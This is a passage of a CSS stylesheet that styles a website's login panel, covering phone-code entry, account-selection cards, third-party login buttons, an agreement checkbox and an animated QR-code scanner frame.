    right: 49px;
    top: 187px;
    border-left: 1px solid #ddd;
    height: 44px;
    border-top-right-radius: 8px;
    border-bottom-right-radius: 8px;
}
.login_new a.layui-layer-ico.layui-layer-close.layui-layer-close2{
    top: -40px;
    right: -40px;
}
input#chAgree{
    margin-top: 6px;
    margin-right: 10px;
}
#yz-sendyz1{
    position: absolute;
    right: 49px;
    top: 245px;
    width: 135px;
    height: 44px;
    border: none;
    border-top-right-radius: 8px;
    border-bottom-right-radius: 8px;
}
.forgetmima{
    float: right;margin-right: 10px;color: #4a7185;
}
#formlogin input.inp::-moz-placeholder,#PhoneCodeLogin input.inp::-moz-placeholder{
    color: #999;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 0
}
#formlogin input.inp::placeholder,#PhoneCodeLogin input.inp::placeholder{
    color: #999;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 0
}
#uplogin,#login{
    background: rgb(110, 160, 208);
    color: rgb(255, 255, 255);
    width: 100%;
    margin: 0 auto;
    border: none;
    height: 50px;
    border-radius: 8px;
    font-size: 21px;
    margin-top: 20px;
    cursor: pointer;
}
#login{
    margin-top: 12px!important;
}
#formlogin #chAgree,#formlogin label{
    float: left;

}
#formlogin a{
    text-decoration: none;
}
.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .phone-input.focus {
    border-color: #00b277
}
.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .phone-input.focus input{
    border: none;
}
.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .error {
    width: 100%;
    height: 22px;
    line-height: 22px;
    opacity: 0;
    font-size: 14px;
    color: #FA5555
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box .error.active {
    opacity: 1
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box.active .area-code {
    color: rgba(0,0,0,.85)
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box.active .area-code i {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    margin-top: 0
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .phone-box.active .area-list-box {
    display: block
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box {
    position: relative;
    width: 400px;
    height: auto;
    display: none;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    z-index: 1
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .code-phone {
    position: relative;
    width: 100%;
    height: 22px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #666;
    font-family: "PingFang SC";
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 8px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .code-phone em {
    color: #333;
    font-weight: 600;
    margin: 0 4px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .code-phone>i {
    font-weight: 600;
    margin: 0 4px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .code-phone .back-phone {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
    margin-right: 16px;
    -webkit-transition: all .3s var(--qtd-transition-cubic-1);
    -moz-transition: all .3s var(--qtd-transition-cubic-1);
    transition: all .3s var(--qtd-transition-cubic-1)
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .code-phone .back-phone i {
    font-size: 12px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .code-phone .back-phone:hover {
    color: #333
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .code-input {
    position: relative;
    width: 100%;
    height: 56px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    gap: 8px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .code-input>input {
    width: 56px;
    height: 56px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    border: 1px solid #e8e8e8;
    font-size: 20px;
    color: #333!important;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-align: center;
    font-weight: 600
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .code-input>input.active {
    border-color: #00b277
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .error {
    width: 100%;
    height: 22px;
    line-height: 22px;
    opacity: 0;
    font-size: 14px;
    color: #FA5555;
    text-align: center
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .code-box .error.active {
    opacity: 1
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login #geetest-box {
    display: none;
    position: relative;
    width: 100%;
    height: 48px;
    margin-bottom: 22px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login #geetest-box .geetest_holder {
    width: 400px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login #geetest-box .geetest_holder .geetest_btn_svg {
    opacity: 0!important
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .next-btn,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .login-btn {
    position: relative;
    width: 100%;
    height: 56px;
    -webkit-border-radius: 8px;
    border-radius: 8px;
    background-color: #F5F5F5;
    color: #B8B8B8;
    font-family: "PingFang SC";
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    gap: 8px;
    -webkit-transition: all .3s var(--qtd-transition-cubic-1);
    -moz-transition: all .3s var(--qtd-transition-cubic-1);
    transition: all .3s var(--qtd-transition-cubic-1);
    cursor: not-allowed
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .next-btn .icon-jiazailoading,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send .icon-jiazailoading,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .login-btn .icon-jiazailoading {
    display: none;
    color: #fff;
    font-size: 18px;
    -webkit-animation: rotate 1s linear infinite;
    -moz-animation: rotate 1s linear infinite;
    animation: rotate 1s linear infinite
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .next-btn.active,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send.active,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .login-btn.active {
    background-color: #00B277;
    cursor: pointer;
    color: #fff
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .next-btn.active:hover,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send.active:hover,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .login-btn.active:hover {
    opacity: .8
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .next-btn.loading,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send.loading,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .login-btn.loading {
    background-color: #00B277;
    cursor: text;
    opacity: .8;
    color: #fff
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .next-btn.loading .icon-jiazailoading,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send.loading .icon-jiazailoading,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .login-btn.loading .icon-jiazailoading {
    display: inline-block
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .next-btn.hide {
    display: none!important
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send i {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send.active em {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .re-send.hide {
    display: none!important
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .login-btn {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login .login-btn.active {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login.active .phone-box,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login.active .next-btn {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login.active .code-box,.qtd-login-container .qtd-login-content .right-box .login-content .login-main .phone-login.active .re-send {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 400px;
    height: auto;
    padding-top: 12px;
    gap: 16px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item {
    position: relative;
    width: 100%;
    height: 80px;
    -webkit-border-radius: 8px;
    border-radius: 8px;
    border: 1px solid #E8E8E8;
    background: #FAFAFA;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    gap: 16px;
    cursor: pointer;
    -webkit-transition: all .3s var(--qtd-transition-cubic-1);
    -moz-transition: all .3s var(--qtd-transition-cubic-1);
    transition: all .3s var(--qtd-transition-cubic-1);
    padding: 0 16px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item:hover {
    border-color: #00b277
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item:hover>button {
    opacity: .9
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    gap: 8px;
    width: -webkit-calc(100% - 94px - 16px);
    width: -moz-calc(100% - 94px - 16px);
    width: calc(100% - 94px - 16px);
    height: 100%
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .face {
    position: relative;
    width: 48px;
    height: 48px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .face img {
    width: 100%;
    height: 100%;
    -webkit-border-radius: 50%;
    border-radius: 50%
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .face .icon {
    position: absolute;
    width: 16px;
    height: 16px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #FAFAFA;
    font-size: 12px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #fff;
    right: 0;
    bottom: 0
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .face .icon.icon-Qq {
    background-color: #19A9F1
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .face .icon.icon-wechat {
    background-color: #07C160
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .face .icon.icon-shouji3 {
    background-color: #666
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .face .icon.icon-shandian {
    background-color: #00b277
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .face .icon.icon-Vector1 {
    background-color: #DB403A
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .info {
    width: -webkit-calc(100% - 48px - 8px);
    width: -moz-calc(100% - 48px - 8px);
    width: calc(100% - 48px - 8px)
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .info p {
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .info p:nth-child(1) {
    color: #333;
    font-family: "PingFang SC";
    font-size: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: 24px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .info p:nth-child(2) {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 20px;
    color: #999;
    font-family: Arial;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    gap: 2px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>div .info p:nth-child(2) img {
    height: 16px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>button {
    width: 94px;
    -webkit-border-radius: 888px;
    border-radius: 888px;
    background: #00b277
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>button:hover {
    opacity: .9
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-main .count-login .count-login-item>button.loading {
    cursor: text;
    opacity: .8
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 100%;
    height: 60px;
    gap: 24px;
    margin-bottom: 20px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    gap: 8px;
    height: 60px;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    padding: 8px 24px;
    -webkit-border-radius: 8px;
    border-radius: 8px;
    -webkit-transition: all .3s var(--qtd-transition-cubic-1);
    -moz-transition: all .3s var(--qtd-transition-cubic-1);
    transition: all .3s var(--qtd-transition-cubic-1);
    cursor: pointer;
    text-decoration: none;
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item>i {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 44px;
    height: 44px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #F5F5F5;
    font-size: 24px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item>i.icon-Qq {
    color: #19A9F1
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item>i.icon-wechat {
    color: #07C160
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item>i.icon-shouji3 {
    color: #666
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item>i.icon-shandian {
    color: #00b277
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item>span {
    color: #666;
    font-family: "PingFang SC";
    font-size: 14px;
    font-weight: 400
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item>em {
    position: absolute;
    top: 0;
    font-size: 10px;
    height: 18px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0 4px;
    border: 1px solid #82e0b8;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    background-color: #F5FFFA;
    color: #00B277
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item:hover {
    background-color: #E8E8E8
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item:hover>span {
    color: #333
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-other .other-item:hover>i {
    background-color: #E8E8E8
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=wx] .login-head .login-name .phone-text {
    display: inline-block
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=wx] .login-head #phone-svg {
    display: inline-block
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=wx] .login-main .login-title[data-type=wx] {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=wx] .login-main .phone-login,
.qtd-login-container .qtd-login-content .right-box .login-content[data-login=wx] .login-main .count-login{
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=wx] .login-other .other-item[data-type=wx] {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=phone] .login-head .login-name .wx-text {
    display: inline-block
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=phone] .login-head #wx-svg {
    display: inline-block
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=phone] .login-main .login-title[data-type=phone] {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=phone] .login-main .wx-login,.qtd-login-container .qtd-login-content .right-box .login-content[data-login=phone] .login-main .count-login {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=phone] .login-other .other-item[data-type=phone] {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=count] .login-head {
    opacity: 0;
    pointer-events: none
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=count] .login-main .login-title[data-type=count] {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=count] .login-main .phone-login,.qtd-login-container .qtd-login-content .right-box .login-content[data-login=count] .login-main .wx-login {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=count] .login-main .count-login {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex
}

.qtd-login-container .qtd-login-content .right-box .login-content[data-login=count] .login-other .other-item[data-type=count] {
    display: none
}

.qtd-login-container .qtd-login-content .right-box .login-bottom {
    position: relative;
    width: 100%;
    height: 36px;
    background: #FAFAFA;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 0 24px;
    -webkit-border-radius: 16px;
    border-radius: 16px;
    box-sizing: border-box;
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .left-agree {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: auto;
    height: 100%;
    gap: 4px;
    font-size: 12px;
    color: #999;
    cursor: pointer
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .left-agree em {
    position: absolute;
    top: -10px;
    left: 20px;
    background-color: rgba(0,0,0,.58);
    font-size: 12px;
    height: 20px;
    line-height: 20px;
    -webkit-border-radius: 4px 4px 0 0;
    border-radius: 4px 4px 0 0;
    color: var(--qtd-fun-color-1);
    padding: 0 8px;
    opacity: 0;
    -webkit-transition: all .3s var(--qtd-transition-cubic-1);
    -moz-transition: all .3s var(--qtd-transition-cubic-1);
    transition: all .3s var(--qtd-transition-cubic-1)
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .left-agree .check-agree {
    width: 16px;
    height: 16px;
    border: 1px solid #D8D8D8;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    cursor: pointer
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .left-agree .check-agree i {
    color: #fff;
    font-weight: 600
}

.login-title img{
    width: 40px;
}
.qtd-login-container .qtd-login-content .right-box .login-bottom .left-agree .check-agree.checked {
    /* background: #00b277;
    border-color: #00b277 */
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .left-agree .check-agree+em {
    opacity: 1
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .left-agree .check-agree.checked+em {
    opacity: 0!important
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .left-agree a {
    color: #B8B8B8;
    -webkit-transition: all .3s var(--qtd-transition-cubic-1);
    -moz-transition: all .3s var(--qtd-transition-cubic-1);
    transition: all .3s var(--qtd-transition-cubic-1)
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .left-agree a:hover {
    color: #666
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: auto;
    height: 100%;
    gap: 2px;
    cursor: pointer
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login span {
    color: #999;
    font-size: 12px
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login i {
    display: inline-block;
    font-size: 12px;
    color: #999;
    margin-top: 2px
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login .other-login-drop {
    position: absolute;
    top: 36px;
    right: 24px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    height: auto;
    background-color: #fff;
    -webkit-border-radius: 8px;
    border-radius: 8px;
    opacity: 0;
    padding: 8px 0;
    -webkit-transition: all .2s var(--qtd-transition-cubic-1);
    -moz-transition: all .2s var(--qtd-transition-cubic-1);
    transition: all .2s var(--qtd-transition-cubic-1);
    pointer-events: none
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login .other-login-drop>a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 12px;
    height: 32px;
    padding: 0 12px;
    color: #666;
    gap: 4px;
    -webkit-transition: all .3s var(--qtd-transition-cubic-1);
    -moz-transition: all .3s var(--qtd-transition-cubic-1);
    transition: all .3s var(--qtd-transition-cubic-1)
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login .other-login-drop>a:hover {
    background-color: #f5f5f5
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login .other-login-drop>a .icon-Vector1 {
    color: #DB403A
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login .other-login-drop>a .icon-wechat {
    color: #07C160
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login.active .other-login-drop {
    pointer-events: auto;
    opacity: 1
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login.active span,.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login.active>i {
    color: #666
}

.qtd-login-container .qtd-login-content .right-box .login-bottom .right-other-login.active>i {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    margin-top: 0
}

.qtd-login-container .qr-scanner {
    position: absolute;
    left: 0;
    top: 0;
    -webkit-background-size: 100% 100%;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    background-position: center;
    width: 100%;
    height: 100%;
    z-index: 10
}

.qtd-login-container .qr-scanner .box {
    width: 210px;
    height: 210px;
    max-height: 210px;
    max-width: 210px;
    position: relative;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    overflow: hidden;
    border: 1px solid rgba(0,255,51,.2)
}

.qtd-login-container .qr-scanner .line {
    display: none;
    height: -webkit-calc(100% - 2px);
    height: -moz-calc(100% - 2px);
    height: calc(100% - 2px);
    width: 100%;
    background: -webkit-gradient(linear,left top,left bottom,color-stop(43%,rgba(0,255,51,0)),color-stop(211%,#00b277));
    background: -webkit-linear-gradient(top,rgba(0,255,51,0) 43%,#00b277 211%);
    background: -moz- oldlinear-gradient(top,rgba(0,255,51,0) 43%,#00b277 211%);
    background: linear-gradient(180deg,rgba(0,255,51,0) 43%,#00b277 211%);
    border-bottom: 3px solid #00b277;
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
    -webkit-animation: radar-beam .9s infinite;
    -moz-animation: radar-beam .9s infinite;
    animation: radar-beam .9s infinite;
    -webkit-animation-timing-function: cubic-bezier(0.53,0,.43,.99);
    -moz-animation-timing-function: cubic-bezier(0.53,0,.43,.99);
    animation-timing-function: cubic-bezier(0.53,0,.43,.99)
}

.qtd-login-container .qr-scanner .box:after,.qtd-login-container .qr-scanner .box:before,.qtd-login-container .qr-scanner .angle:after,.qtd-login-container .qr-scanner .angle:before {
    content: '';
    display: block;
    position: absolute;
    width: 10px;
    height: 10px;
    border: 2px solid transparent
}

.qtd-login-container .qr-scanner .box:after,.qtd-login-container .qr-scanner .box:before {
    top: 0;
    border-top-color: #00b277
}

.qtd-login-container .qr-scanner .angle:after,.qtd-login-container .qr-scanner .angle:before {
    bottom: 0;
    border-bottom-color: #00b277
}

.qtd-login-container .qr-scanner .box:before,.qtd-login-container .qr-scanner .angle:before {
    left: 0;
    border-left-color: #00b277
}

.qtd-login-container .qr-scanner .box:after,.qtd-login-container .qr-scanner .angle:after {
